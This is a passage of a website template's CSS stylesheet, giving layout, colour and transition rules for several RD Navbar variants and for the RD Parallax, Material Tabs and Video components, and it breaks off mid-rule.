.rd-navbar-fixed .rd-navbar-search-toggle span::after {
	content: "";
	transform: rotate(-90deg) scale(0.4);
	opacity: 0;
	visibility: hidden;
	font-family: "Material Design Icons";
}

.rd-navbar-fixed .rd-navbar-search-toggle.active span::before {
	opacity: 0;
	visibility: hidden;
	transform: rotate(90deg) scale(0.4);
}

.rd-navbar-fixed .rd-navbar-search-toggle.active span::after {
	transform: rotate(0deg) scale(1);
	opacity: 1;
	visibility: visible;
}

.rd-navbar-fixed [class*='rd-navbar-fixed-element'] {
	position: fixed;
	top: 4px;
	z-index: 1082;
}

.rd-navbar-fixed .rd-navbar-fixed-element-1 {
	right: 0;
}

.rd-navbar-fixed .rd-navbar-fixed-element-2 {
	right: 46px;
}

.rd-navbar-fixed.rd-navbar--is-clone {
	display: none;
}

.rd-navbar-fixed .rd-navbar-fixed--visible {
	display: block;
}

.rd-navbar-fixed .rd-navbar-fixed--hidden {
	display: none;
}

.rd-navbar-fixed .rd-navbar-panel {
	color: #9b9b9b;
	box-shadow: 3px 0px 5px 0px rgba(255, 255, 255, 0.15);
	/*background: #323946;*/
	background: #ffffff;
}

.rd-navbar-fixed .rd-navbar-nav-wrap {
	color: #fff;
	background: #fff;
	border: 1px solid #d7d7d7;
	box-shadow: 3px 0px 5px 0px rgba(255, 255, 255, 0.15);
}

.rd-navbar-fixed .rd-nav-item:hover .rd-nav-link, .rd-navbar-fixed .rd-nav-item.focus .rd-nav-link, .rd-navbar-fixed .rd-nav-item.active .rd-nav-link, .rd-navbar-fixed .rd-nav-item.opened .rd-nav-link {
	color: #fff;
	/*background: #44bef1;*/
	background: #ed3237;
}

.rd-navbar-fixed .rd-nav-item:hover > .rd-navbar-submenu-toggle, .rd-navbar-fixed .rd-nav-item.focus > .rd-navbar-submenu-toggle, .rd-navbar-fixed .rd-nav-item.active > .rd-navbar-submenu-toggle, .rd-navbar-fixed .rd-nav-item.opened > .rd-navbar-submenu-toggle {
	color: #fff;
}

.rd-navbar-fixed .rd-nav-link {
	color: #9b9b9b;
}

.rd-navbar-fixed .rd-megamenu-list > li > a,
.rd-navbar-fixed .rd-navbar-dropdown > li > a {
	color: #333;
}

.rd-navbar-fixed .rd-megamenu-list > li:hover > a,
.rd-navbar-fixed .rd-megamenu-list > li.focus > a,
.rd-navbar-fixed .rd-megamenu-list > li.active > a,
.rd-navbar-fixed .rd-megamenu-list > li.opened > a,
.rd-navbar-fixed .rd-navbar-dropdown > li:hover > a,
.rd-navbar-fixed .rd-navbar-dropdown > li.focus > a,
.rd-navbar-fixed .rd-navbar-dropdown > li.active > a,
.rd-navbar-fixed .rd-navbar-dropdown > li.opened > a {
	color: #fff;
	background: #44bef1;
}

.rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title {
	color: #cccccc;
}

.rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title::after {
	border-bottom: 1px solid #d7d7d7;
}

.rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title a, .rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title a:focus, .rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title a:active {
	color: #fff;
}

.rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title a:hover {
	color: #44bef1;
}

.rd-navbar-fixed .rd-navbar-submenu-toggle {
	color: #9b9b9b;
}

.rd-navbar-fixed .rd-navbar-search .rd-search-form-submit {
	color: #cccccc;
}

.rd-navbar-fixed .rd-navbar-search .rd-search-form-submit:hover {
	color: #44bef1;
}

.rd-navbar-fixed .rd-navbar-search-toggle {
	color: #fff;
}

.rd-navbar-fixed .rd-navbar-search-toggle:hover {
	color: #44bef1;
}

.rd-navbar-fixed .rd-navbar-collapse {
	background-color: #323946;
	box-shadow: 0 0 22px -4px rgba(0, 0, 0, 0.17);
}

.rd-navbar-fixed .rd-navbar-collapse,
.rd-navbar-fixed .rd-navbar-collapse a {
	color: #9b9b9b;
}

.rd-navbar-fixed .rd-navbar-nav-wrap {
	/*background-color: #323946; */
	background-color: #ffffff;
	border: none;
}

.rd-navbar-fixed .rd-navbar-nav-wrap .rd-nav-link {
	/*color: #fff;*/
	color: #455868;
}

.rd-navbar-fixed .rd-navbar-nav-wrap .rd-dropdown-link {
	color: #455868;
}

html.rd-navbar-fixed-linked .page {
	padding-top: 56px;
}

/*
*
* RD Navbar Sidebar
*/
.rd-navbar-sidebar {
	display: block;
	background: #fff;
}

.rd-navbar-sidebar .rd-navbar-main-outer {
	padding-left: 15px;
	padding-right: 15px;
}

.rd-navbar-sidebar .rd-navbar-main {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 22px 60px 22px 0;
	max-width: 1200px;
	margin-left: auto;
	margin-right: auto;
	transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

.rd-navbar-sidebar .rd-navbar-main-element {
	display: flex;
	align-items: center;
}

.rd-navbar-sidebar .rd-navbar-main-element > * + * {
	margin-left: 20px;
}

.rd-navbar-sidebar .rd-navbar-toggle {
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	display: block;
	z-index: 1102;
}

.rd-navbar-sidebar .rd-navbar-panel {
	min-width: 200px;
	text-align: center;
}

.rd-navbar-sidebar .rd-navbar-brand img {
	width: auto;
	height: auto;
	max-width: 200px;
	max-height: 200px;
}

.rd-navbar-sidebar .rd-navbar-nav-wrap {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 1101;
	width: 450px;
	padding: 94px 0 0 0;
	background: #fff;
	transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
	transform: translateX(100%);
	box-shadow: 0 0 13px 0 rgba(204, 204, 204, 0.16);
}

.rd-navbar-sidebar .rd-navbar-nav-wrap.active {
	transition-delay: .1s;
	transform: translateX(0);
}

.rd-navbar-sidebar .rd-navbar-nav {
	height: calc(100vh - 100px);
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid #d7d7d7;
}

.rd-navbar-sidebar .rd-nav-item {
	position: relative;
	display: block;
	padding: 19px 30px 19px 40px;
}

.rd-navbar-sidebar .rd-nav-item.active .rd-nav-link {
	color: #ed3237;
}

.rd-navbar-sidebar .rd-nav-item .rd-nav-link,
.rd-navbar-sidebar .rd-nav-item > .rd-navbar-submenu-toggle {
	font-size: 18px;
}

.rd-navbar-sidebar .rd-nav-item + .rd-nav-item {
	border-top: 1px solid #d7d7d7;
}

.rd-navbar-sidebar .rd-nav-item:last-child {
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 30px;
}

.rd-navbar-sidebar .rd-nav-link {
	max-width: calc(100% - 30px);
	word-break: break-all;
	font-size: 18px;
	line-height: 1.4;
	text-transform: none;
	color: #cccccc;
}

.rd-navbar-sidebar .rd-nav-link:hover {
	color: #ed3237;
}

.rd-navbar-sidebar .rd-navbar-submenu .opened > .rd-navbar-submenu-toggle::after {
	transform: rotate(180deg);
}

.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-dropdown,
.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-megamenu {
	display: none;
	opacity: 0;
	visibility: hidden;
	will-change: opacity, visibility;
	transition: opacity .2s;
}

.rd-navbar-sidebar .rd-navbar-submenu.opened > .rd-navbar-dropdown,
.rd-navbar-sidebar .rd-navbar-submenu.opened > .rd-navbar-megamenu {
	display: block;
	opacity: 1;
	visibility: visible;
}

.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-submenu > .rd-navbar-dropdown,
.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-submenu > .rd-navbar-megamenu {
	transform: translateY(30px);
}

.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-submenu.opened > .rd-navbar-dropdown,
.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-submenu.opened > .rd-navbar-megamenu {
	transform: translateY(0);
}

.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-submenu .rd-navbar-submenu > .rd-navbar-dropdown {
	transform: translateX(-20px);
}

.rd-navbar-sidebar .rd-navbar-submenu > .rd-navbar-submenu .rd-navbar-submenu.opened > .rd-navbar-dropdown {
	transform: translateX(0);
}

.rd-navbar-sidebar .rd-nav-item > .rd-navbar-submenu-toggle,
.rd-navbar-sidebar .rd-nav-item .rd-navbar--has-dropdown > .rd-navbar-submenu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	padding-top: inherit;
	padding-right: inherit;
	padding-left: 10px;
	margin-bottom: inherit;
	display: inline-block;
	width: 30px;
	margin-left: 5px;
	text-align: center;
	cursor: pointer;
	color: #fff;
}

.rd-navbar-sidebar .rd-nav-item > .rd-navbar-submenu-toggle:hover,
.rd-navbar-sidebar .rd-nav-item .rd-navbar--has-dropdown > .rd-navbar-submenu-toggle:hover {
	color: #44bef1;
}

.rd-navbar-sidebar .rd-nav-item > .rd-navbar-submenu-toggle::after,
.rd-navbar-sidebar .rd-nav-item .rd-navbar--has-dropdown > .rd-navbar-submenu-toggle::after {
	content: '\f107';
	position: relative;
	display: inline-block;
	font-family: "FontAwesome";
	font-size: inherit;
	line-height: inherit;
	text-align: center;
	vertical-align: middle;
	transition: 0.4s all ease;
	z-index: 2;
	will-change: transform;
}

.rd-navbar-sidebar .rd-nav-item .rd-navbar--has-dropdown > .rd-navbar-submenu-toggle {
	font-size: 14px;
	color: #cccccc;
	margin-left: 7px;
}

.rd-navbar-sidebar .rd-menu {
	margin-top: 31px;
}

.rd-navbar-sidebar .rd-navbar-dropdown,
.rd-navbar-sidebar .rd-megamenu-list {
	font-size: 14px;
}

.rd-navbar-sidebar .rd-navbar-dropdown li > a,
.rd-navbar-sidebar .rd-megamenu-list li > a {
	position: relative;
	left: -3px;
	display: flex;
	padding: 1px 14px 1px 0;
	text-align: left;
}

.rd-navbar-sidebar .rd-navbar-dropdown li > a, .rd-navbar-sidebar .rd-navbar-dropdown li > a:focus, .rd-navbar-sidebar .rd-navbar-dropdown li > a:active,
.rd-navbar-sidebar .rd-megamenu-list li > a,
.rd-navbar-sidebar .rd-megamenu-list li > a:focus,
.rd-navbar-sidebar .rd-megamenu-list li > a:active {
	color: #333;
}

.rd-navbar-sidebar .rd-navbar-dropdown li > a:hover,
.rd-navbar-sidebar .rd-megamenu-list li > a:hover {
	color: #44bef1;
}

.rd-navbar-sidebar .rd-navbar-dropdown li > a, .rd-navbar-sidebar .rd-navbar-dropdown li > a::before,
.rd-navbar-sidebar .rd-megamenu-list li > a,
.rd-navbar-sidebar .rd-megamenu-list li > a::before {
	transition: .15s ease-in-out;
}

.rd-navbar-sidebar .rd-navbar-dropdown li > a::before,
.rd-navbar-sidebar .rd-megamenu-list li > a::before {
	position: relative;
	top: -1px;
	left: -6px;
	display: inline-block;
	content: '\f105';
	font-family: 'FontAwesome';
	font-size: inherit;
	line-height: inherit;
	color: #44bef1;
	opacity: 0;
	visibility: hidden;
}

.rd-navbar-sidebar .rd-navbar-dropdown li.focus > a,
.rd-navbar-sidebar .rd-navbar-dropdown li.opened > a,
.rd-navbar-sidebar .rd-navbar-dropdown li > a:hover,
.rd-navbar-sidebar .rd-megamenu-list li.focus > a,
.rd-navbar-sidebar .rd-megamenu-list li.opened > a,
.rd-navbar-sidebar .rd-megamenu-list li > a:hover {
	left: 0;
	padding-left: 14px;
	padding-right: 0;
}

.rd-navbar-sidebar .rd-navbar-dropdown li.focus > a::before,
.rd-navbar-sidebar .rd-navbar-dropdown li.opened > a::before,
.rd-navbar-sidebar .rd-navbar-dropdown li > a:hover::before,
.rd-navbar-sidebar .rd-megamenu-list li.focus > a::before,
.rd-navbar-sidebar .rd-megamenu-list li.opened > a::before,
.rd-navbar-sidebar .rd-megamenu-list li > a:hover::before {
	left: -7px;
	opacity: 1;
	visibility: visible;
}

.rd-navbar-sidebar .rd-navbar-megamenu {
	max-width: 450px;
	margin-bottom: -30px;
}

.rd-navbar-sidebar .rd-navbar-megamenu > * {
	margin-bottom: 30px;
}

.rd-navbar-sidebar .rd-navbar-megamenu > li {
	display: inline-block;
	vertical-align: top;
	width: 45%;
}

.rd-navbar-sidebar .rd-megamenu-title {
	display: none;
}

.rd-navbar-sidebar .rd-megamenu-list {
	margin-top: 0;
}

.rd-navbar-sidebar .rd-megamenu-list > li + li {
	margin-top: 10px;
}

.rd-navbar-sidebar .rd-navbar-dropdown .rd-navbar--has-dropdown > a {
	padding-right: 0;
}

.rd-navbar-sidebar .rd-navbar-dropdown .rd-navbar--has-dropdown > a::before {
	display: none;
}

.rd-navbar-sidebar .rd-navbar-dropdown .rd-navbar--has-dropdown > a:hover {
	padding-left: 0;
}

.rd-navbar-sidebar .rd-navbar-dropdown .rd-navbar--has-dropdown.focus > a {
	padding-left: 0;
}

.rd-navbar-sidebar .rd-navbar-dropdown .rd-navbar--has-dropdown.opened > .rd-navbar-submenu-toggle {
	color: #44bef1;
}

.rd-navbar-sidebar .rd-navbar-dropdown .rd-navbar--has-dropdown.opened > .rd-navbar-submenu-toggle::after {
	top: 1px;
}

.rd-navbar-sidebar .rd-navbar-dropdown > li + li {
	margin-top: 10px;
}

.rd-navbar-sidebar .rd-nav-item > .rd-navbar-dropdown {
	margin-top: 25px;
}

.rd-navbar-sidebar .rd-nav-item > .rd-navbar-dropdown .rd-navbar-dropdown {
	margin-top: 10px;
	padding-left: 15px;
}

.rd-navbar-sidebar .rd-nav-item > .rd-navbar-dropdown .rd-navbar-dropdown > li > a {
	font-size: 12px;
}

@media (min-width: 1200px) {
	.rd-navbar-sidebar .rd-navbar-megamenu {
		margin-bottom: -30px;
	}
	.rd-navbar-sidebar .rd-navbar-megamenu > * {
		margin-bottom: 30px;
	}
	.rd-navbar-sidebar .rd-navbar-dropdown > li + li,
	.rd-navbar-sidebar .rd-megamenu-list > li + li {
		margin-top: 18px;
	}
}

@media (min-width: 1200px) {
	.rd-navbar-sidebar .rd-navbar-nav-wrap {
		width: auto;
		left: calc(50% + 600px - 80px);
	}
}

.rd-navbar-sidebar.rd-navbar--is-clone {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1000;
	transform: translateY(-101%);
}

.rd-navbar-sidebar.rd-navbar--is-clone.rd-navbar--is-stuck {
	transform: translateY(0);
}

.rd-navbar-sidebar.rd-navbar--is-stuck {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1000;
	box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
}

.rd-navbar-sidebar.rd-navbar--is-stuck .rd-navbar-main {
	padding-top: 11px;
	padding-bottom: 11px;
}

/**
*
* RD Navbar Classic
* =====================================================
*/
.rd-navbar-classic .rd-navbar-main-outer {
	/*background-color: #323946;*/
	background-color: #ffffff;
	border-bottom: 1px solid #e0e5ea;
	border-top: 1px solid #e0e5ea;
}

.rd-navbar-classic .rd-navbar-info {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 27px 16px 22px 0;
}

.rd-navbar-classic .rd-navbar-info .brand {
	display: none;
}

.rd-navbar-classic .rd-navbar-info .brand .brand-logo-light {
	display: none;
}

@media (min-width: 992px) {
	.rd-navbar-classic .rd-navbar-info .brand {
		display: block;
	}
}

.rd-navbar-classic .contact-info-list {
	color: #455868;
}

.rd-navbar-classic .contact-info-list a, .rd-navbar-classic .contact-info-list a:focus, .rd-navbar-classic .contact-info-list a:active {
	color: #455868;
}

.rd-navbar-classic .contact-info-list a:hover {
	color: #ed3237;
}

.rd-navbar-classic.rd-navbar-static .rd-navbar-aside-outer,
.rd-navbar-classic.rd-navbar-static .rd-navbar-main-outer {
	padding-left: 15px;
	padding-right: 15px;
}

.rd-navbar-classic.rd-navbar-static .rd-navbar-info,
.rd-navbar-classic.rd-navbar-static .rd-navbar-aside,
.rd-navbar-classic.rd-navbar-static .rd-navbar-main {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
}

.rd-navbar-classic.rd-navbar-static .rd-navbar-main {
	position: relative;
	display: block;
	align-items: center;
	justify-content: space-between;
	padding: 14px 0;
}

@media (min-width: 992px) {
	.rd-navbar-classic.rd-navbar-static .rd-navbar-main .rd-navbar-panel {
		display: none;
	}
	.rd-navbar-classic.rd-navbar-static .rd-navbar-main .rd-navbar-main-element {
		/*width: 100%;
		display: flex;
		justify-content: space-between;*/
		margin-left:auto
	}
}

.rd-navbar-classic.rd-navbar-static .rd-navbar-brand img {
	width: auto;
	height: auto;
	max-width: 200px;
	max-height: 200px;
}

.rd-navbar-classic.rd-navbar-static .rd-navbar-main-element {
	display: flex;
	align-items: center;
}

.rd-navbar-classic.rd-navbar-static.rd-navbar--is-stuck, .rd-navbar-classic.rd-navbar-static.rd-navbar--is-clone {
	border-bottom-color: #d7d7d7;
}

.rd-navbar-classic.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-aside-outer, .rd-navbar-classic.rd-navbar-static.rd-navbar--is-clone .rd-navbar-aside-outer {
	display: none;
}

.rd-navbar-classic.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-main, .rd-navbar-classic.rd-navbar-static.rd-navbar--is-clone .rd-navbar-main {
	padding: 14px 0;
}

.rd-navbar-classic.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-nav-item > .rd-navbar-submenu, .rd-navbar-classic.rd-navbar-static.rd-navbar--is-clone .rd-navbar-nav-item > .rd-navbar-submenu {
	margin-top: 17px;
}

/**
*
* RD Navbar Classic
* =====================================================
*/
.rd-navbar-light .rd-navbar-aside .contact-list {
	display: flex;
	font-weight: 400;
	font-size: 16px;
}

.rd-navbar-light .rd-navbar-aside .contact-list li {
	display: flex;
	align-items: center;
}

.rd-navbar-light .rd-navbar-aside .contact-list li * + * {
	margin-left: 7px;
}

.rd-navbar-light .rd-navbar-aside .contact-list li a, .rd-navbar-light .rd-navbar-aside .contact-list li a:focus, .rd-navbar-light .rd-navbar-aside .contact-list li a:active {
	color: #fff;
}

.rd-navbar-light .rd-navbar-aside .contact-list li a:hover {
	color: #44bef1;
}

.rd-navbar-light .rd-navbar-aside .contact-list li + li {
	margin-left: 20px;
}

@media (min-width: 1200px) {
	.rd-navbar-light .rd-navbar-aside .contact-list li + li {
		margin-left: 43px;
	}
}

.rd-navbar-light .contact-info-list {
	color: #000;
}

.rd-navbar-light .contact-info-list a, .rd-navbar-light .contact-info-list a:focus, .rd-navbar-light .contact-info-list a:active {
	color: #000;
}

.rd-navbar-light .contact-info-list a:hover {
	color: #44bef1;
}

.rd-navbar-light.rd-navbar-static.rd-navbar--is-stuck {
	border: 1px solid #ebebeb;
}

.rd-navbar-light.rd-navbar-static .rd-navbar-main-element {
	max-width: 80%;
	width: 100%;
}

.rd-navbar-light.rd-navbar-static .rd-navbar-nav {
	padding: 0 20px;
	font-size: 18px;
}
}

.rd-navbar-light.rd-navbar-static .rd-navbar-nav .rd-nav-item + .rd-nav-item {
	margin-left: 32px;
}

.rd-navbar-light.rd-navbar-static .rd-search {
	position: static;
	transform: none;
	opacity: 1;
	visibility: visible;
	width: 300px;
}

.rd-navbar-light.rd-navbar-static .rd-search .form-input {
	background-color: #fff;
	border: 1px solid #ebebeb;
	min-height: 36px;
	color: #9d9fa2;
	font-weight: 300;
}

.rd-navbar-light.rd-navbar-static .rd-search .form-label {
	top: 18px;
	color: #9d9fa2;
	font-weight: 300;
}

.rd-navbar-light.rd-navbar-static .rd-search .rd-search-form-submit {
	color: #3c434f;
	font-size: 22px;
}

.rd-navbar-light.rd-navbar-static * + .rd-navbar-search {
	margin-left: 0;
}

.rd-navbar-light.rd-navbar-static .rd-nav-link {
	color: #455868;
}

.rd-navbar-light.rd-navbar-static .rd-nav-link.active, .rd-navbar-light.rd-navbar-static .rd-nav-link:hover {
	color: #ed3237;
}

.rd-navbar-light.rd-navbar-static .rd-navbar-aside-outer,
.rd-navbar-light.rd-navbar-static .rd-navbar-main-outer {
	padding-left: 15px;
	padding-right: 15px;
}

.rd-navbar-light.rd-navbar-static .rd-navbar-info,
.rd-navbar-light.rd-navbar-static .rd-navbar-aside,
.rd-navbar-light.rd-navbar-static .rd-navbar-main {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
}

.rd-navbar-light.rd-navbar-static .rd-navbar-main {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 32px 0;
}

@media (min-width: 992px) {
	.rd-navbar-light.rd-navbar-static .rd-navbar-main .rd-navbar-main-element {
		display: flex;
		justify-content: space-between;
	}
}

.rd-navbar-light.rd-navbar-static .rd-navbar-brand img {
	/* width: 158px; */
}

.rd-navbar-light.rd-navbar-static .rd-navbar-brand .brand-logo-light {
	display: none;
}

.rd-navbar-light.rd-navbar-static .rd-navbar-main-element {
	display: flex;
	align-items: center;
}

.rd-navbar-light.rd-navbar-static.rd-navbar--is-stuck, .rd-navbar-light.rd-navbar-static.rd-navbar--is-clone {
	border-bottom-color: #d7d7d7;
}

.rd-navbar-light.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-aside-outer, .rd-navbar-light.rd-navbar-static.rd-navbar--is-clone .rd-navbar-aside-outer {
	display: none;
}

.rd-navbar-light.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-main, .rd-navbar-light.rd-navbar-static.rd-navbar--is-clone .rd-navbar-main {
	padding: 17px 0;
}

.rd-navbar-light.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-nav-item > .rd-navbar-submenu, .rd-navbar-light.rd-navbar-static.rd-navbar--is-clone .rd-navbar-nav-item > .rd-navbar-submenu {
	margin-top: 17px;
}

.rd-navbar-light.rd-navbar-fixed .rd-navbar-collapse {
	display: flex;
	flex-direction: column;
}

.rd-navbar-light.rd-navbar-fixed .contact-list {
	flex-direction: column;
	color: #fff;
}

.rd-navbar-light.rd-navbar-fixed .contact-list li a, .rd-navbar-light.rd-navbar-fixed .contact-list li a:focus, .rd-navbar-light.rd-navbar-fixed .contact-list li a:active {
	color: #fff;
}

.rd-navbar-light.rd-navbar-fixed .contact-list li a:hover {
	color: #44bef1;
}

.rd-navbar-light.rd-navbar-fixed .contact-list .icon {
	color: #fff;
}

.rd-navbar-light.rd-navbar-fixed .contact-list li + li {
	margin-top: 10px;
}

.rd-navbar-light.rd-navbar-fixed * + .block-right {
	margin-top: 15px;
}

/*
*
* RD Navbar Fullwidth
*/
.rd-navbar-fullwidth {
	display: block;
}

.rd-navbar-fullwidth .rd-navbar-nav > li + li {
	margin-left: 20px;
}

.rd-navbar-fullwidth.rd-navbar--is-stuck .rd-navbar-main, .rd-navbar-fullwidth.rd-navbar--is-clone .rd-navbar-main {
	padding: 10px 0;
}

/**
*
* RD Navbar Classic
* =====================================================
*/
.rd-navbar-contrast .rd-navbar-main-outer {
	background-color: #323946;
}

.rd-navbar-contrast .rd-navbar-info {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 33px 0 26px;
}

.rd-navbar-contrast .rd-navbar-info .brand {
	display: none;
}

.rd-navbar-contrast .rd-navbar-info .brand .brand-logo-light {
	display: none;
}

@media (min-width: 992px) {
	.rd-navbar-contrast .rd-navbar-info .brand {
		display: block;
	}
}

.rd-navbar-contrast .contact-info-list {
	color: #000;
}

.rd-navbar-contrast .contact-info-list a, .rd-navbar-contrast .contact-info-list a:focus, .rd-navbar-contrast .contact-info-list a:active {
	color: #000;
}

.rd-navbar-contrast .contact-info-list a:hover {
	color: #44bef1;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-nav > li + li {
	position: relative;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-nav > li + li:before {
	content: '';
	position: absolute;
	top: 2px;
	bottom: 2px;
	left: -24px;
	border-right: 1px solid #4f5663;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-aside-outer,
.rd-navbar-contrast.rd-navbar-static .rd-navbar-main-outer {
	padding-left: 15px;
	padding-right: 15px;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-info,
.rd-navbar-contrast.rd-navbar-static .rd-navbar-aside,
.rd-navbar-contrast.rd-navbar-static .rd-navbar-main {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-main {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 17px 0;
}

@media (min-width: 992px) {
	.rd-navbar-contrast.rd-navbar-static .rd-navbar-main .rd-navbar-panel {
		display: none;
	}
	.rd-navbar-contrast.rd-navbar-static .rd-navbar-main .rd-navbar-main-element {
		width: 100%;
		display: flex;
		justify-content: space-between;
	}
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-main .social-wrap {
	display: flex;
	align-items: center;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-main .social-wrap * + .list-inline {
	margin-top: 0;
	margin-left: 30px;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-main .social-wrap .list-inline li a {
	color: #607191;
	background-color: #404a5d;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-main .social-wrap .list-inline li a:hover {
	color: #fff;
	background-color: #44bef1;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-main .social-wrap span {
	color: #fff;
	font-style: italic;
	font-size: 14px;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-brand img {
	width: auto;
	height: auto;
	max-width: 200px;
	max-height: 200px;
}

.rd-navbar-contrast.rd-navbar-static .rd-navbar-main-element {
	display: flex;
	align-items: center;
}

.rd-navbar-contrast.rd-navbar-static.rd-navbar--is-stuck, .rd-navbar-contrast.rd-navbar-static.rd-navbar--is-clone {
	border-bottom-color: #d7d7d7;
}

.rd-navbar-contrast.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-aside-outer, .rd-navbar-contrast.rd-navbar-static.rd-navbar--is-clone .rd-navbar-aside-outer {
	display: none;
}

.rd-navbar-contrast.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-main, .rd-navbar-contrast.rd-navbar-static.rd-navbar--is-clone .rd-navbar-main {
	padding: 17px 0;
}

.rd-navbar-contrast.rd-navbar-static.rd-navbar--is-stuck .rd-navbar-nav-item > .rd-navbar-submenu, .rd-navbar-contrast.rd-navbar-static.rd-navbar--is-clone .rd-navbar-nav-item > .rd-navbar-submenu {
	margin-top: 17px;
}

.rd-navbar-contrast.rd-navbar-fixed .contact-info-list {
	margin-left: -15px;
	margin-top: -10px;
	flex-wrap: wrap;
	justify-content: center;
	color: #fff;
}

.rd-navbar-contrast.rd-navbar-fixed .contact-info-list a, .rd-navbar-contrast.rd-navbar-fixed .contact-info-list a:focus, .rd-navbar-contrast.rd-navbar-fixed .contact-info-list a:active {
	color: #fff;
}

.rd-navbar-contrast.rd-navbar-fixed .contact-info-list a:hover {
	color: #44bef1;
}

.rd-navbar-contrast.rd-navbar-fixed .contact-info-list > * {
	margin-left: 15px;
	margin-top: 10px;
}

/*
* @subsection   RD Parallax
*
* @description  Describes style declarations for RD Parallax extension
*
* @author       Evgeniy Gusarov
* @link         https://ua.linkedin.com/pub/evgeniy-gusarov/8a/a40/54a
* @version      3.5.1
*/
.rd-parallax-inner {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
	z-index: 1;
}

.rd-parallax-layer[data-type="media"] {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
}

.rd-parallax-layer[data-type="media"] iframe {
	width: 100%;
	height: 100%;
}

.rd-parallax-layer[data-url] {
	-webkit-background-size: cover;
	background-size: cover;
	background-position: center center;
	pointer-events: none;
}

.rd-parallax[class*="rd-parallax-overlay"] {
	background-color: #000;
	color: #fff;
}

.rd-parallax[class*="rd-parallax-overlay"] .rd-parallax-layer[data-type="media"] {
	opacity: 0.2;
}

.rd-parallax[class*="rd-parallax-overlay"] .rd-parallax-layer[data-type="media"] + * {
	position: relative;
}

.rd-parallax.rd-parallax-overlay-2 .rd-parallax-layer[data-type="media"] {
	opacity: 0.8;
}

/*
* @subsection   RD Material Tabs
*
* @description  Describes style declarations for RD Material Tabs extension
*
* @author       Rafael Shayvolodyan
* @version      1.0.3
*/
.rd-material-tabs {
	-webkit-tap-highlight-color: transparent;
	width: 100%;
	position: relative;
	opacity: 0;
	visibility: hidden;
}

.rd-material-tabs.loaded {
	opacity: 1;
	visibility: visible;
}

.rd-material-tabs__list {
	white-space: nowrap;
}

.rd-material-tabs__list .rd-material-tab {
	display: inline-block;
}

.rd-material-tabs img {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.rd-material-tabs__stage-outer {
	position: relative;
	overflow: hidden;
}

.rd-material-tabs__stage:before, .rd-material-tabs__stage:after {
	content: " ";
	display: table;
}

.rd-material-tabs__stage:after {
	clear: both;
}

.rd-material-tabs__container {
	padding: 0 5px;
	margin-top: 60px;
}

.rd-material-tabs__container .rd-material-tab {
	float: left;
	width: 100%;
}

.rd-material-tabs__container .thumb {
	margin-top: 10px;
}

.rd-material-tabs-canMove {
	cursor: w-resize;
}

.rd-material-tabs-grab, .rd-material-tabs-grab a {
	cursor: -moz-grabbing;
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

/*
* @subsection   RD Video
* @description  Describes style declarations for RD Video extension
* @author       Rafael Shayvolodyan
* @link         https://ua.linkedin.com/in/rafael-shayvolodyan-3a297b96
* @version      1.0.0
*/
.rd-video {
	position: relative;
}

.rd-video video {
	margin: auto;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.rd-video video.transition {
	transition: .3s all linear;
}

.rd-video-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	background-size: cover;
	background-repeat: no-repeat;
}

.rd-video-preloader {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	visibility: hidden;
